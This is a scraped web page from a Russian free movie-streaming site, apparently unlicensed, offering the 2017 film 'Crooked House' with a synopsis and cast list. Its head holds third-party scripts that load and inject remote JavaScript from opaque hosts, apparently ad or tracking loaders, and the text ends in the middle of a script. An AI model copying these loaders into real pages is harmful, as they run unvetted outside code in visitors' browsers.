

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/3194-skryuchennyi-domishko-detektiv.html
body_size: 12281
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Скрюченный домишко 2017 &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Действие фильма разворачивается после окончания Второй мировой войны. Люди живут с надеждой на светлое будущее. По дороге домой Чарльз встречает красивую девушку Софию. Прелестная особа спешит в родовое гнездо в Англию"><link href="https://kinocolor.ru/video/3194-skryuchennyi-domishko-detektiv.html?amp=1" rel="amphtml" /><meta property="og:title" content="Скрюченный домишко / детектив"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/3194-skryuchennyi-domishko-detektiv.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Действие фильма разворачивается после окончания Второй мировой войны. Люди живут с надеждой на светлое будущее. По дороге домой Чарльз встречает красивую девушку Софию. Прелестная особа спешит в родовое гнездо в Англию"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Скрюченный домишко / детектив"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="6910"/><meta property="og:video" content="kinocolor.ru/video/embed/3194"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/3194"/><meta property="ya:ovs:content_id" content="3194"/><meta property="ya:ovs:views_total" content="27"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Скрюченный домишко / детектив"/><meta property="og:title" content="Скрюченный домишко 2017"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/6a/c3/6ac38785d041532064fad9f5b7713d62.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/6a/c3/6ac38785d041532064fad9f5b7713d62.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/3194"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/3194"/><link rel="canonical" href="https://kinocolor.ru/video/3194-skryuchennyi-domishko-detektiv.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="0c2720810bea42dc0a5fbb10ecd5450dc0757214a4342c6ca9f9db536d3a652b" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/detektivy" itemprop="item"><span itemprop="name">Детективы</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Скрюченный домишко / детектив</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Скрюченный домишко / детектив <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/6a/c3/6ac38785d041532064fad9f5b7713d62.jpg);"> <img alt="Скрюченный домишко / детектив" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/6a/c3/6ac38785d041532064fad9f5b7713d62.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:55:10</span></div> <meta itemprop="duration" content="PT1H55M10S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/6a/c3/6ac38785d041532064fad9f5b7713d62.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/3194', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 27 просмотров </div> <div class="watch-sparkbars" title="Нравится: 0, не нравится: 0"> <div style="width: 0%" class="watch-sparkbar-likes"></div> <div style="width: 00%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-3194" data-target-controller="content" data-target-subject="video" data-target-id="3194" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="zero text-muted"> 0 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 263 ролика">6263</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2023-03-28T16:18:46+03:00">28.03.2023</time> <span class="time">16:18</span>,</span><meta itemprop="uploadDate" content="2023-03-28T16:18:46+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/detektivy">Детективы</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/3194" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Действие фильма разворачивается после окончания Второй мировой войны. Люди живут с надеждой на светлое будущее. По дороге домой Чарльз встречает красивую девушку Софию. Прелестная особа спешит в родовое гнездо в Англию, но успевает передать попутчику свой почтовый адрес. Несколько лет между главными героями происходит романтическая переписка.</p><p>Вскоре мужчина сообщает о своем приезде, чтобы просить у родителей избранницы ее руку и сердце. Но радость от объявления помолвки сменяется грустью и тоской, когда им становится известно о смерти дедушки. Мужчина находился в преклонном возрасте и болел сахарным диабетом, поэтому его кончина не удивила членов семьи. Но доктор рассказал, что некто подсунул старику вместо лекарства смертельно опасный яд, то есть намеренно лишил его жизни.</p><p>Покойный был очень богатым человеком, поэтому под подозрение попадают все родственники, находящиеся в момент совершения преступления в поместье, особенно его молодая жена. Отец Чарльза служит в Скотланд-Ярде, расследовать резонансное дело поручено именно ему. Параллельно с официальным разбирательством новоиспеченный жених присматривается к обитателям дома, чтобы понять, кто из них является коварным злодеем.</p><p><strong>Страна:</strong> Великобритания, США<br/><strong>Режиссер:</strong> Жиль Паке-Бреннер<br/><strong>В главных ролях:</strong> Макс Айронс, Стефани Мартини, Гленн Клоуз, Хонор Книфси, Кристина Хендрикс, Теренс Стэмп, Джулиан Сэндс, Джиллиан Андерсон, Кристиан Маккэй, Аманда Аббингтон, Престон Найман, Джон Хеффернан</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D0%B4%D1%80%D0%B0%D0%BC%D1%8B">драмы</a>, <a class="tags_bar_link" href="/tags/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB">криминал</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/3194-skryuchennyi-domishko-detektiv.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/3194&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="3194" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/3194"> <a itemprop="url" href="https://kinocolor.ru/video/3194-skryuchennyi-domishko-detektiv.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="0c2720810bea42dc0a5fbb10ecd5450dc0757214a4342c6ca9f9db536d3a652b" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="3194" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768827426" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6524-pozyvnoi-alfa-1-4-serija-2026-boevik-detektiv.html">Позывной Альфа (1 - 4 серия, 2026) Боевик - Детект...</a> </div> <div class="details"> <span class="date">9 часов назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6332-malai-novyi-film-kazahstan-2025.html">Малай / Новый фильм (Казахстан, 2025)</a> </div> <div class="details"> <span class="date">20 часов назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6332-malai-novyi-film-kazahstan-2025.html"> <img alt="Малай / Новый фильм (Казахстан, 2025)" src="/upload/video/images/small/92/86/92860bbe99a4cadcc2fc6dd036799b5f.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6523-muzhu-privet-komedija-2026-yulija-peresild-vladimir-vdovichenkov.html">Мужу привет (комедия, 2026) Юлия Пересильд, Владим...</a> </div> <div class="details"> <span class="date">1 день назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Скрижали судьбы" href="/video/4681-skrizhali-sudby.html" target="_top" style="background-image: url(/upload/video/images/small/ab/e6/abe648339c2d26153d83bcba936cba22.png);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:47:58</span></div><a class="nowrap_text background_image " title="Скрижали судьбы" href="/video/4681-skrizhali-sudby.html" target="_top">Скрижали судьбы</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/ab/e6/abe648339c2d26153d83bcba936cba22.png);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Скрижали судьбы</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/4681-skrizhali-sudby.html?autoplay=1'; return false; }); $('#player_container').on('click', 